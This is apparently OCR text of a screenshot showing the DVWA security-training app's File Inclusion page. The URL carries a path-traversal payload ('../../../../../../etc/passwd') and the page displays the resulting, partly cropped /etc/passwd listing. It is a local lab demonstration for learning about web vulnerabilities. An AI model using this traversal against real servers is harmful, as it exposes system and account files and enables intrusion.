 Applications Places System
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Fire
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
127.0.0.1/vulnerabilities/fi/?page=../../../../../../etc/passwd
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:syn
spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh prox
bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (ad
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:103:108::/var/lib/landscape:/bin/false messagebus:x:104:112::/var/run/dbu
avahi:x:106:114::/var/run/avahi-daemon:/bin/false snort:x:107:115:Snort IDS:/var/log/snort:/bin/false statd:x:108:65534::/var/lib/nfs:/bin/fals
bin/false festival:x:112:29::/home/festival:/bin/false postgres:x:1000:1000::/home/postgres:/bin/sh
DVWA
Home